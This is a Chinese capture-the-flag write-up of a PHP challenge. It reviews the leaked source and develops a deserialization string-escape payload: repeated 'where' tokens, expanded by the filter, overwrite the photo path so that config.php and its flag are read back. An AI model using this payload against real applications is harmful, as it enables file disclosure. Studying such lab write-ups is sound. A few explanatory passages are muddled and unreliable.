第一次直接打包代码 然后查看有没有洞
学习一下
降低速度扫描dirsearch -t 2 超低速
扫描扫到了
/www.zip /profile.php /register.php /upload/ 未加参数 我们直接去看看
我们直接下载备份文件即可
config.php
存在flag变量

class.php
然后我们分析一下class.php
<?php
require('config.php');
这里引用 config.php  多半是引用数据库链接数据

class user extends mysql{
	private $table = 'users';
首先定义 table为 users表

	public function is_exists($username) {
		$username = parent::filter($username);

		$where = "username = '$username'";
		return parent::select($this->table, $where);
	}
这里通过函数名就知道是查看是否存在于数据库


	public function register($username, $password) {
		$username = parent::filter($username);
		$password = parent::filter($password);

		$key_list = Array('username', 'password');
		$value_list = Array($username, md5($password));
		return parent::insert($this->table, $key_list, $value_list);
	}
注册 然后加入数据库中


	public function login($username, $password) {
		$username = parent::filter($username);
		$password = parent::filter($password);

		$where = "username = '$username'";
		$object = parent::select($this->table, $where);
		if ($object && $object->password === md5($password)) {
			return true;
		} else {
			return false;
		}
	}
定义登入查询 首先判断  通过查询 username在users中 然后计算密码


	public function show_profile($username) {
		$username = parent::filter($username);

		$where = "username = '$username'";
		$object = parent::select($this->table, $where);
		return $object->profile;
	}
通过username查询 返回 profile

	public function update_profile($username, $new_profile) {
		$username = parent::filter($username);
		$new_profile = parent::filter($new_profile);

		$where = "username = '$username'";
		return parent::update($this->table, 'profile', $new_profile, $where);
	}
更新profile舒心

	public function __tostring() {
		return __class__;
	}
}

class mysql {
	private $link = null;

	public function connect($config) {
		$this->link = mysql_connect(
			$config['hostname'],
			$config['username'],
			$config['password']
		);
定义链接数据库
		mysql_select_db($config['database']);
指定数据库
		mysql_query("SET sql_mode='strict_all_tables'");

		return $this->link;
	}


	public function select($table, $where, $ret = '*') {
		$sql = "SELECT $ret FROM $table WHERE $where";
		$result = mysql_query($sql, $this->link);
		return mysql_fetch_object($result);
	}
定义查询函数

	public function insert($table, $key_list, $value_list) {
		$key = implode(',', $key_list);
		$value = '\'' . implode('\',\'', $value_list) . '\'';
		$sql = "INSERT INTO $table ($key) VALUES ($value)";
		return mysql_query($sql);
	}
定义插入函数

	public function update($table, $key, $value, $where) {
		$sql = "UPDATE $table SET $key = '$value' WHERE $where";
		return mysql_query($sql);
	}
定义更新函数

	public function filter($string) {
		$escape = array('\'', '\\\\');
		$escape = '/' . implode('|', $escape) . '/';
		$string = preg_replace($escape, '_', $string);

		$safe = array('select', 'insert', 'update', 'delete', 'where');
		$safe = '/' . implode('|', $safe) . '/i';
		return preg_replace($safe, 'hacker', $string);
	}
定义过滤函数


	public function __tostring() {
		return __class__;
	}
}
session_start();
$user = new user();
$user->connect($config);
上面就是定义了类和一大堆函数 以便于其他函数的调用
profile.php
接下来我们看看 profile.php
<?php
	require_once('class.php');
引用 class.php


	if($_SESSION['username'] == null) {
		die('Login First');
	}
判断是否登入

	$username = $_SESSION['username'];
	$profile=$user->show_profile($username);
	if($profile  == null) {
		header('Location: update.php');
没有profile属性就进入 update.php


	}
	else {
通过反序列化profile 这里要注意 反序列化一般都是危险函数
		$profile = unserialize($profile);
变为了数组 下面就是数据
		$phone = $profile['phone'];
		$email = $profile['email'];
		$nickname = $profile['nickname'];
这里也很危险 file_get_contents也是危险函数
		$photo = base64_encode(file_get_contents($profile['photo']));
?>


下面是页面代码

<!DOCTYPE html>
<html>
<head>
   <title>Profile</title>
   <link href="static/bootstrap.min.css" rel="stylesheet">
   <script src="static/jquery.min.js"></script>
   <script src="static/bootstrap.min.js"></script>
</head>
<body>
	<div class="container" style="margin-top:100px">
		<img src="data:image/gif;base64,<?php echo $photo; ?>" class="img-memeda " style="width:180px;margin:0px auto;">
		<h3>Hi <?php echo $nickname;?></h3>
		<label>Phone: <?php echo $phone;?></label>
		<label>Email: <?php echo $email;?></label>
	</div>
</body>
</html>
<?php
	}
?>
从上面发现了 两个危险函数
serialize和 file_get_contents
register.php
<?php
	require_once('class.php');
	if($_POST['username'] && $_POST['password']) {
		$username = $_POST['username'];
		$password = $_POST['password'];
注册
		if(strlen($username) < 3 or strlen($username) > 16)
			die('Invalid user name');

		if(strlen($password) < 3 or strlen($password) > 16)
			die('Invalid password');
		if(!$user->is_exists($username)) {
			$user->register($username, $password);
			echo 'Register OK!<a href="index.php">Please Login</a>';
		}
		else {
			die('User name Already Exists');
		}
	}
	else {
下面是静态页面 注册界面的前端代码
?>
<!DOCTYPE html>
<html>
<head>
   <title>Login</title>
   <link href="static/bootstrap.min.css" rel="stylesheet">
   <script src="static/jquery.min.js"></script>
   <script src="static/bootstrap.min.js"></script>
</head>
<body>
	<div class="container" style="margin-top:100px">
		<form action="register.php" method="post" class="well" style="width:220px;margin:0px auto;">
			<img src="static/piapiapia.gif" class="img-memeda " style="width:180px;margin:0px auto;">
			<h3>Register</h3>
			<label>Username:</label>
			<input type="text" name="username" style="height:30px"class="span3"/>
			<label>Password:</label>
			<input type="password" name="password" style="height:30px" class="span3">

			<button type="submit" class="btn btn-primary">REGISTER</button>
		</form>
	</div>
</body>
</html>
<?php
	}
?>
<?php
	require_once('class.php');


	if($_SESSION['username'] == null) {
		die('Login First');
	}
判断登入

	if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {
通过判断三个参数和一个文件参数

		$username = $_SESSION['username'];
		if(!preg_match('/^\d{11}$/', $_POST['phone']))
			die('Invalid phone');

		if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
			die('Invalid email');

		if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
			die('Invalid nickname');
判断手机号 邮箱 姓名格式是否正确

		$file = $_FILES['photo'];
		if($file['size'] < 5 or $file['size'] > 1000000)
			die('Photo size error');
判断大小


		move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
存入 uplaod文件夹

		$profile['phone'] = $_POST['phone'];
		$profile['email'] = $_POST['email'];
		$profile['nickname'] = $_POST['nickname'];
		$profile['photo'] = 'upload/' . md5($file['name']);

		$user->update_profile($username, serialize($profile));
这注意 他序列化了 profile参数 传递给了 update_profile
		echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
	}
	else {


update页面代码
?>
<!DOCTYPE html>
<html>
<head>
   <title>UPDATE</title>
   <link href="static/bootstrap.min.css" rel="stylesheet">
   <script src="static/jquery.min.js"></script>
   <script src="static/bootstrap.min.js"></script>
</head>
<body>
	<div class="container" style="margin-top:100px">
		<form action="update.php" method="post" enctype="multipart/form-data" class="well" style="width:220px;margin:0px auto;">
			<img src="static/piapiapia.gif" class="img-memeda " style="width:180px;margin:0px auto;">
			<h3>Please Update Your Profile</h3>
			<label>Phone:</label>
			<input type="text" name="phone" style="height:30px"class="span3"/>
			<label>Email:</label>
			<input type="text" name="email" style="height:30px"class="span3"/>
			<label>Nickname:</label>
			<input type="text" name="nickname" style="height:30px" class="span3">
			<label for="file">Photo:</label>
			<input type="file" name="photo" style="height:30px"class="span3"/>
			<button type="submit" class="btn btn-primary">UPDATE</button>
		</form>
	</div>
</body>
</html>
<?php
	}
?>
serialize
到此 文件就分析完了
出现了 序列化反序列化 还有调用函数的 危险函数
思路
通过 file_get_contents 引入 config.php 因为里面存在 flag参数

然后通过 反序列化 在 profile中读取出来 因为其中进行了反序列化操作
这里我们来看看是如何的
首先检查一下功能
登入
 |
 |
注册 (register.php)
 |
 |
更新资料(update.php)
 |
 |
查看信息(profile.php)

这里我们知道 在 update.php中存在序列化函数

我们抓包看看
这里注意 我们在代码审计的时候 可以看到 对字符串的过滤 替换
加上反序列化 很容易就想到 是 字符串逃逸
那么思路一下就明了了
我们看看 file_get_contents的是什么参数

发现是photo 那么只需要字符串逃逸 将 photo的参数变为 config.php 那么
是不是就通过base64返回了 config.php的文件了
因为会对profile 即 iphone,email,name.photo 进行序列化
我们只需要在name中进行 字符串逃逸即可 就可以修改photo的值了
思路明确
字符串逃逸
我们开始补充一下知识点
给大家进行个例子
<?php
$a = array('123', 'abc', 'defg');
var_dump(serialize($a));
?>

输出

string(49) "a:3:{i:0;s:3:"123";i:1;s:3:"abc";i:2;s:4:"defg";}"
正常反序列化
$b = 'a:3:{i:0;s:3:"123";i:1;s:3:"abc";i:2;s:4:"defg";}';
var_dump(unserialize($b));

输出


array(3) { [0]=> string(3) "123" [1]=> string(3) "abc" [2]=> string(4) "defg" }
那我们经过构造呢
<?php
$b = 'a:3:{i:0;s:3:"123";i:1;s:3:"abc";i:2;s:5:"itest";}i:2;s:4:"defg";}';
var_dump(unserialize($b));
?>

array(3) { [0]=> string(3) "123" [1]=> string(3) "abc" [2]=> string(5) "itest" }
发现最后一个被挤出去了 因为 我们通过 ;} 进行了闭合
接下来我们理解一下参数固定我们要如何实现
就拿这个题目
	public function filter($string) {
		$escape = array('\'', '\\\\');
		$escape = '/' . implode('|', $escape) . '/';
		$string = preg_replace($escape, '_', $string);

		$safe = array('select', 'insert', 'update', 'delete', 'where');
		$safe = '/' . implode('|', $safe) . '/i';
		return preg_replace($safe, 'hacker', $string);
这里过滤函数中存在 一个 where (5个字符) 替换 hacker(6个字符)
那么其实实际输入的 是 5个字符 但是被替换为6个 序列化就会平白无故多出来一个字符
32 pppppppppppppppp";i:1;s:2:"30";}
经过替换后
32 wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww
这里就很明确了 我们只输入了 前面的p 但是因为就32位 并且p变为了两个w
所以就会让后面的值 覆盖掉下一个
这里我们就可以开始构造了
首先确定我们需要的字符长度
";s:5:"photo";s:10:"config.php";}计算一下字符串的长度 33个字符 我们只需要 33个where 就可以通过hacker逃逸
所以我们构造一下
<?php
function filter($string){
    $safe = array('select', 'insert', 'update', 'delete', 'where');
    $safe = '/' . implode('|', $safe) . '/i';
    return preg_replace($safe, 'hacker', $string);
}
$profile['phone']='12345678901';
$profile['email']='for@example.com';
$profile['nickname']='wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";s:5:"photo";s:10:"config.php";}';
$profile['photo']='upload/21232f297a57a5a743894a0e4a801fc3';

var_dump(filter(serialize($profile)));
?>
这里看样子是成功了

发现报错了 为什么呢 我们去看看 这个报错在哪里

发现我们需要绕过 这个长度的判断
绕过长度判断
通过数据即可 绕过
但是数组的话我们反序列化就需要重新构造
非数组

wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";s:5:"photo";s:10:"config.php";}

这个在非数组是ok的

但是在数组 元素之间需要}闭合


所以就是这样

wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
因为多出来了一个字符 变成了 34 所以需要多一个where 进行逃逸到这里 就完全结束了
做题
来重新做题
我们通过 register.php注册
然后再update.php中进行抓包
payload
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}然后发包
访问profile.php


